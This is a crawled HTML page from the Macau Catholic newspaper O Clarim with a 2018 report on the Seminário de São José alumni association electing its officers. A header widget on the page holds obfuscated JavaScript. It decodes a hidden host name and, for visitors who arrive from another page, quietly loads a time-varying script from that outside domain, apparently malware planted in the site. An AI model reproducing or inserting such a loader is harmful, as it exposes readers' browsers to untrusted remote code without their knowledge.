

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/
body_size: 10576
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Antigos Alunos do Seminário de São José elegem novos Corpos Sociais &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Antigos Alunos do Seminário de São José elegem novos Corpos Sociais Comments Feed" href="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/12284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=12284' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fantigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fantigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Antigos Alunos do Seminário de São José elegem novos Corpos Sociais"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Passado com futuro
Os antigos alunos do Seminário de São José celebraram a sua festa no passado dia 19 de Março, com uma Missa Solene, concelebrada em Latim e presidida por D. Stephen Lee, bispo de Macau, que foi coadjuvado pelo antigo reitor do Seminário, padre José Lau, e pelo reitor da Universid"/>
  <meta property="article:published_time" content="2018-04-06T14:22:51+08:00"/>
  <meta property="article:modified_time" content="2018-04-04T19:22:55+08:00" />
  <meta property="og:updated_time" content="2018-04-04T19:22:55+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Antigos Alunos do Seminário de São José elegem novos Corpos Sociais"/>
  <meta itemprop="headline" content="Antigos Alunos do Seminário de São José elegem novos Corpos Sociais"/>
  <meta itemprop="description" content="Passado com futuro
Os antigos alunos do Seminário de São José celebraram a sua festa no passado dia 19 de Março, com uma Missa Solene, concelebrada em Latim e presidida por D. Stephen Lee, bispo de Macau, que foi coadjuvado pelo antigo reitor do Seminário, padre José Lau, e pelo reitor da Universid"/>
  <meta itemprop="datePublished" content="2018-04-06"/>
  <meta itemprop="dateModified" content="2018-04-04T19:22:55+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Antigos Alunos do Seminário de São José elegem novos Corpos Sociais"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/"/>
  <meta name="twitter:description" content="Passado com futuro
Os antigos alunos do Seminário de São José celebraram a sua festa no passado dia 19 de Março, com uma Missa Solene, concelebrada em Latim e presidida por D. Stephen Lee, bispo de Macau, que foi coadjuvado pelo antigo reitor do Seminário, padre José Lau, e pelo reitor da Universid"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-12284 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Antigos Alunos do Seminário de São José elegem novos Corpos Sociais</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-12284" class="post-12284 post type-post status-publish format-standard hentry category-local category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Antigos Alunos do Seminário de São José elegem novos Corpos Sociais</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/" rel="bookmark"><time class="entry-date published" datetime="2018-04-06T14:22:51+08:00">April 6, 2018</time><time class="updated" datetime="2018-04-04T19:22:55+08:00">April 4, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Passado com futuro</h3>
<p>Os antigos alunos do Seminário de São José celebraram a sua festa no passado dia 19 de Março, com uma Missa Solene, concelebrada em Latim e presidida por D. Stephen Lee, bispo de Macau, que foi coadjuvado pelo antigo reitor do Seminário, padre José Lau, e pelo reitor da Universidade de São José, padre Peter Stilwell.<span id="more-12284"></span></p>
<p>Após o acto religioso, realizou-se o jantar-convívio anual no restaurante Metrópole, antecedido pela Assembleia-Geral da Associação dos Antigos Alunos do Seminário de São José, a qual elegeu os novos corpos gerentes que hão de servir o biénio de 2018/2019, com a seguinte constituição:</p>
<p><strong>Assembleia-Geral</strong></p>
<p>Presidente: Rufino Ramos</p>
<p>Vice-Presidente: José Cabral Jr.</p>
<p>Secretário: José Bártolo</p>
<p>&nbsp;</p>
<p><strong>Direcção</strong></p>
<p>Presidente: Eduardo Tavares</p>
<p>Vice-Presidentes: Bernardo Jorge e António Leong</p>
<p>Secretário: Alberto Santos</p>
<p>Tesoureiro: Alfredo Valoma</p>
<p>Vogais: Rogério Monteiro, João Magalhães, José Carion Jr. e Sebastião Rosa</p>
<p>&nbsp;</p>
<p><strong>Conselho Fiscal</strong></p>
<p>Presidente: António Carion</p>
<p>Vogais: Telmo Martins e João Ambrósio</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Antigos Alunos do Seminário de São José elegem novos Corpos Sociais" data-url="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/a-calma-pascal/" rel="prev">A “calma” pascal</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/sam-u-ho-levou-macau-ao-congresso-univ-2018-em-roma/" rel="next">Sam U Ho levou Macau ao Congresso UNIV 2018 em Roma</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
								<img width="700" height="832" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="aligncenter wp-post-image" alt="Papa Cónon" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 19, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
								<img width="700" height="366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="aligncenter wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 18, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/antigos-alunos-do-seminario-de-sao-jose-elegem-novos-corpos-sociais/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
